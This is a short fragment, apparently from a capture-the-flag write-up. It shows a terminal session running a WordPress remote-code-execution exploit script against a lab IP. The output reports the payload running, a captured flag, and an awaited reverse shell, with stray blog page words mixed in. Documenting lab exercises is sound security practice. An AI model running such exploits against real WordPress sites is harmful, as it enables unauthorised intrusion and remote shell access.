 root@simpleedu:/home/Hack# ./wordpress-rce-exploit.sh http://192.168.2.11/
[*][*] Guess I can't argue with that... Let's get started...
ARCHIVES
[+] Connected to the target
length: 250Maybe you find some thing !<br/>give you a flag <br/>flag3{452755af28285ffd6615866f61bb23e6}
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
Exiting...
Uncategorized